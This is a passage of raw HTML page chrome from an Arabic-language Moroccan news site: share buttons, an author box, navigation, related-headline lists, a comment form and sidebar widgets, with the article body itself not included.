				<a href="https://pinterest.com/pin/create/button/?url=https://www.adwae.net/%d9%82%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%80%d8%a8%d9%8a%d9%86-%d8%a8%d9%8a%d9%86-%d9%84%d9%84%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9/&#038;description=%D9%82%D8%B1%D8%A7%D8%B1%20%D8%A7%D9%84%D9%80%E2%80%9D%D8%A8%D9%8A%D9%86%20%D8%A8%D9%8A%D9%86%E2%80%9D%20%D9%84%D9%84%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%3A%20%E2%80%9C%D8%A7%D9%84%D8%AA%D8%B9%D9%84%D9%8A%D9%85%20%D8%B9%D9%86%20%D8%A8%D8%B9%D8%AF%E2%80%9D%D8%8C%20%D9%88%E2%80%9D%D8%A7%D9%84%D8%AD%D8%B6%D9%88%D8%B1%D9%8A%E2%80%9D%20%D8%A8%D8%B1%D8%BA%D8%A8%D8%A9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%8A%D8%A7%D8%A1%E2%80%A6%21%20%28%D8%A8%D9%84%D8%A7%D8%BA%29&#038;media=" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://www.adwae.net/%d9%82%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%80%d8%a8%d9%8a%d9%86-%d8%a8%d9%8a%d9%86-%d9%84%d9%84%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9/&#038;title=%D9%82%D8%B1%D8%A7%D8%B1%20%D8%A7%D9%84%D9%80%E2%80%9D%D8%A8%D9%8A%D9%86%20%D8%A8%D9%8A%D9%86%E2%80%9D%20%D9%84%D9%84%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%3A%20%E2%80%9C%D8%A7%D9%84%D8%AA%D8%B9%D9%84%D9%8A%D9%85%20%D8%B9%D9%86%20%D8%A8%D8%B9%D8%AF%E2%80%9D%D8%8C%20%D9%88%E2%80%9D%D8%A7%D9%84%D8%AD%D8%B6%D9%88%D8%B1%D9%8A%E2%80%9D%20%D8%A8%D8%B1%D8%BA%D8%A8%D8%A9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%8A%D8%A7%D8%A1%E2%80%A6%21%20%28%D8%A8%D9%84%D8%A7%D8%BA%29" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn  large-share-button" data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="social-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://www.adwae.net/%d9%82%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%80%d8%a8%d9%8a%d9%86-%d8%a8%d9%8a%d9%86-%d9%84%d9%84%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn  large-share-button" data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="social-text">‏VKontakte</span>
				</a>
				<a href="mailto:?subject=%D9%82%D8%B1%D8%A7%D8%B1%20%D8%A7%D9%84%D9%80%E2%80%9D%D8%A8%D9%8A%D9%86%20%D8%A8%D9%8A%D9%86%E2%80%9D%20%D9%84%D9%84%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%3A%20%E2%80%9C%D8%A7%D9%84%D8%AA%D8%B9%D9%84%D9%8A%D9%85%20%D8%B9%D9%86%20%D8%A8%D8%B9%D8%AF%E2%80%9D%D8%8C%20%D9%88%E2%80%9D%D8%A7%D9%84%D8%AD%D8%B6%D9%88%D8%B1%D9%8A%E2%80%9D%20%D8%A8%D8%B1%D8%BA%D8%A8%D8%A9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%8A%D8%A7%D8%A1%E2%80%A6%21%20%28%D8%A8%D9%84%D8%A7%D8%BA%29&#038;body=https://www.adwae.net/%d9%82%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%80%d8%a8%d9%8a%d9%86-%d8%a8%d9%8a%d9%86-%d9%84%d9%84%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9/" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://www.adwae.net/author/adwae/">
							<img alt='صورة RA' src='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://www.adwae.net/author/adwae/">RA</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://www.adwae.net" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon">
										<span class="tie-icon-home" aria-hidden="true"></span>
										<span class="screen-reader-text">موقع الويب</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://www.facebook.com/adwaepress/" rel="external noopener nofollow" target="_blank" class="social-link facebook-social-icon">
										<span class="tie-icon-facebook" aria-hidden="true"></span>
										<span class="screen-reader-text">فيسبوك</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						اشترك في قائمتنا البريدية للحصول على التحديثات الجديدة					</div>

					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://www.adwae.net/%d8%a7%d9%84%d8%af%d8%a7%d8%ae%d9%84%d8%a9-%d8%a7%d9%84%d8%b6%d8%b1%d8%a8-%d8%a7%d9%84%d9%85%d9%81%d8%b6%d9%8a-%d9%84%d9%84%d9%85%d9%88%d8%aa-%d9%8a%d9%88%d9%82%d9%81-3-%d8%a3%d8%b4%d8%ae%d8%a7%d8%b5/" style="background-image: url()" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://www.adwae.net/%d8%a7%d9%84%d8%af%d8%a7%d8%ae%d9%84%d8%a9-%d8%a7%d9%84%d8%b6%d8%b1%d8%a8-%d8%a7%d9%84%d9%85%d9%81%d8%b6%d9%8a-%d9%84%d9%84%d9%85%d9%88%d8%aa-%d9%8a%d9%88%d9%82%d9%81-3-%d8%a3%d8%b4%d8%ae%d8%a7%d8%b5/" rel="prev">
					<h3 class="post-title">الداخلة: الضرب المفضي للموت يوقف 3 أشخاص</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://www.adwae.net/%d8%b7%d9%82%d8%b3-%d8%a7%d9%84%d8%a3%d8%ad%d8%af-%d8%a3%d8%ac%d9%88%d8%a7%d8%a1-%d8%ad%d8%a7%d8%b1%d8%a9-%d9%81%d9%8a-%d8%a3%d8%ba%d9%84%d8%a8-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%b7%d9%82/" style="background-image: url()" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://www.adwae.net/%d8%b7%d9%82%d8%b3-%d8%a7%d9%84%d8%a3%d8%ad%d8%af-%d8%a3%d8%ac%d9%88%d8%a7%d8%a1-%d8%ad%d8%a7%d8%b1%d8%a9-%d9%81%d9%8a-%d8%a3%d8%ba%d9%84%d8%a8-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%b7%d9%82/" rel="next">
					<h3 class="post-title">طقس الأحد: أجواء حارة في أغلب المناطق</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
								<h3 class="post-title"><a href="https://www.adwae.net/%d8%a7%d9%84%d8%ac%d8%b1%d9%81-%d8%a7%d9%84%d8%b1%d8%a7%d8%b4%d9%8a%d8%af%d9%8a%d8%a9-%d8%a7%d8%ba%d8%aa%d9%8a%d8%a7%d9%84-%d9%86%d8%a7%d8%b4%d8%b7%d8%8c-%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%aa%d8%aa/">الجرف/الراشيدية: &#8220;اغتيال ناشط، جمعية تتهم الأمن بالتقصير، وتصف القتلة ب&#8221;الإرهابيين&#8221;</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">5 نوفمبر، 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="كوفيد-19: تسجيل 8 إصابات بمقر المكتب الوطني المغربي للسياحة في الرباط" href="https://www.adwae.net/%d9%83%d9%88%d9%81%d9%8a%d8%af-19-%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-8-%d8%a5%d8%b5%d8%a7%d8%a8%d8%a7%d8%aa-%d8%a8%d9%85%d9%82%d8%b1-%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d9%88%d8%b7%d9%86/" class="post-thumb"></a>
								<h3 class="post-title"><a href="https://www.adwae.net/%d9%83%d9%88%d9%81%d9%8a%d8%af-19-%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-8-%d8%a5%d8%b5%d8%a7%d8%a8%d8%a7%d8%aa-%d8%a8%d9%85%d9%82%d8%b1-%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d9%88%d8%b7%d9%86/">كوفيد-19: تسجيل 8 إصابات بمقر المكتب الوطني المغربي للسياحة في الرباط</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">18 سبتمبر، 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="على خلفية تفكيك الخلية الداعشية: العثور على متفجرات وأسلحة بيضاء في تمارة (بلاغ)" href="https://www.adwae.net/%d8%b9%d9%84%d9%89-%d8%ae%d9%84%d9%81%d9%8a%d8%a9-%d8%aa%d9%81%d9%83%d9%8a%d9%83-%d8%a7%d9%84%d8%ae%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d8%a7%d8%b9%d8%b4%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%ab%d9%88/" class="post-thumb"></a>
								<h3 class="post-title"><a href="https://www.adwae.net/%d8%b9%d9%84%d9%89-%d8%ae%d9%84%d9%81%d9%8a%d8%a9-%d8%aa%d9%81%d9%83%d9%8a%d9%83-%d8%a7%d9%84%d8%ae%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d8%a7%d8%b9%d8%b4%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%ab%d9%88/">على خلفية تفكيك الخلية الداعشية: العثور على متفجرات وأسلحة بيضاء في تمارة (بلاغ)</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">16 سبتمبر، 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
								<h3 class="post-title"><a href="https://www.adwae.net/%d8%ac%d9%87%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d8%ad%d9%85%d8%b1%d8%a7%d8%a1-%d8%a5%d8%b7%d9%84%d8%a7%d9%82-%d8%a8%d8%b1%d9%86%d8%a7/">جهة العيون الساقية الحمراء: إطلاق برنامج تحسين الدخل والإدماج الاقتصادي للشباب</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">5 يونيو، 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title has-block-head-4">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D9%82%D8%B1%D8%A7%D8%B1-%D8%A7%D9%84%D9%80%D8%A8%D9%8A%D9%86-%D8%A8%D9%8A%D9%86-%D9%84%D9%84%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9-%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9-%D8%A7%D9%84%D8%AA%D8%B9/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://www.adwae.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='1238206' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">رؤى منطقية<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أصل أوراق اللعب" href="https://www.adwae.net/%d8%a3%d8%b5%d9%84-%d8%a3%d9%88%d8%b1%d8%a7%d9%82-%d8%a7%d9%84%d9%84%d8%b9%d8%a8-2/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-23">رؤى منطقية</span></span><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2023/04/وديع-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="الباحث وديع بكيطة" decoding="async" loading="lazy" srcset="https://www.adwae.net/wp-content/uploads/2023/04/وديع-390x220.png 390w, https://www.adwae.net/wp-content/uploads/2023/04/وديع-300x170.png 300w, https://www.adwae.net/wp-content/uploads/2023/04/وديع.png 646w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%a3%d8%b5%d9%84-%d8%a3%d9%88%d8%b1%d8%a7%d9%82-%d8%a7%d9%84%d9%84%d8%b9%d8%a8-2/">أصل أوراق اللعب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19 أغسطس، 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">كرونيك<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ما أسهل أن تكون واعظا على أبواب المقابر&#8230;!" href="https://www.adwae.net/%d9%85%d8%a7-%d8%a3%d8%b3%d9%87%d9%84-%d8%a3%d9%86-%d8%aa%d9%83%d9%88%d9%86-%d9%88%d8%a7%d8%b9%d8%b8%d8%a7-%d8%b9%d9%84%d9%89-%d8%a3%d8%a8%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d8%a8%d8%b1/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-29">كرونيك</span></span><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2023/07/حميد-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%a7-%d8%a3%d8%b3%d9%87%d9%84-%d8%a3%d9%86-%d8%aa%d9%83%d9%88%d9%86-%d9%88%d8%a7%d8%b9%d8%b8%d8%a7-%d8%b9%d9%84%d9%89-%d8%a3%d8%a8%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d8%a8%d8%b1/">ما أسهل أن تكون واعظا على أبواب المقابر&#8230;!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يوليو، 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-6" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">وجهة نظر<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-bigs media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="شيوعيو البقايا&#8230;!" href="https://www.adwae.net/%d8%b4%d9%8a%d9%88%d8%b9%d9%8a%d9%88-%d8%a7%d9%84%d8%a8%d9%82%d8%a7%d9%8a%d8%a7/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-21">وجهة نظر</span></span><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2024/10/أحمد-برقاوي-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%b4%d9%8a%d9%88%d8%b9%d9%8a%d9%88-%d8%a7%d9%84%d8%a8%d9%82%d8%a7%d9%8a%d8%a7/">شيوعيو البقايا&#8230;!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 أكتوبر، 2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-7" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أضواء تي.في<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%a7%d9%84%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a-%d8%a7%d9%84%d8%b3%d8%a7%d9%85%d9%8a-%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d8%b1/">الخطاب الملكي السامي بمناسبة عيد العرش</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 يوليو، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="لقجع يدين الممارسات المشينة لبعض المحسوبين على كرة القدم" href="https://www.adwae.net/%d9%84%d9%82%d8%ac%d8%b9-%d9%8a%d8%af%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%85%d8%a7%d8%b1%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d9%8a%d9%86%d8%a9-%d9%84%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d9%85%d8%ad/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2022/12/فوزي-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="فوزي لقجع" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%84%d9%82%d8%ac%d8%b9-%d9%8a%d8%af%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%85%d8%a7%d8%b1%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d9%8a%d9%86%d8%a9-%d9%84%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d9%85%d8%ad/">لقجع يدين الممارسات المشينة لبعض المحسوبين على كرة القدم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28 ديسمبر، 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="سياسي جزائري: على الجزائر أن تعتذر للمغرب" href="https://www.adwae.net/%d9%85%d8%b1%d8%b4%d8%ad-%d8%b3%d8%a7%d8%a8%d9%82-%d9%84%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2022/04/Capture-decran-2022-12-28-012347-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%b1%d8%b4%d8%ad-%d8%b3%d8%a7%d8%a8%d9%82-%d9%84%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7/">سياسي جزائري: على الجزائر أن تعتذر للمغرب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 أبريل، 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بلينكن يستقبل بوريطة" href="https://www.adwae.net/%d8%a8%d9%84%d9%8a%d9%86%d9%83%d9%86-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%a8%d9%88%d8%b1%d9%8a%d8%b7%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2021/11/بلينكن-يستقبل-بوريطة-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="بلينكن يستقبل بوريطة" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%a8%d9%84%d9%8a%d9%86%d9%83%d9%86-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%a8%d9%88%d8%b1%d9%8a%d8%b7%d8%a9/">بلينكن يستقبل بوريطة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23 نوفمبر، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مجلس الأمن: سنة أخرى لمينورسو" href="https://www.adwae.net/%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%a3%d9%85%d9%86-%d8%b3%d9%86%d8%a9-%d8%a3%d8%ae%d8%b1%d9%89-%d9%84%d9%85%d9%8a%d9%86%d9%88%d8%b1%d8%b3%d9%88/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2022/09/الأمم-المتحدة-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%a3%d9%85%d9%86-%d8%b3%d9%86%d8%a9-%d8%a3%d8%ae%d8%b1%d9%89-%d9%84%d9%85%d9%8a%d9%86%d9%88%d8%b1%d8%b3%d9%88/">مجلس الأمن: سنة أخرى لمينورسو</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 أكتوبر، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الخطاب الملكي في افتتاح الولاية التشريعية" href="https://www.adwae.net/1244470-2/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2021/10/Capture-11-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/1244470-2/">الخطاب الملكي في افتتاح الولاية التشريعية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">8 أكتوبر، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="فضيحة شهادات PCR المزورة" href="https://www.adwae.net/%d9%81%d8%b6%d9%8a%d8%ad%d8%a9-%d8%b4%d9%87%d8%a7%d8%af%d8%a7%d8%aa-pcr-%d8%a7%d9%84%d9%85%d8%b2%d9%88%d8%b1%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2021/09/؛ِالشهادات-المزورة-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%81%d8%b6%d9%8a%d8%ad%d8%a9-%d8%b4%d9%87%d8%a7%d8%af%d8%a7%d8%aa-pcr-%d8%a7%d9%84%d9%85%d8%b2%d9%88%d8%b1%d8%a9/">فضيحة شهادات PCR المزورة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 سبتمبر، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
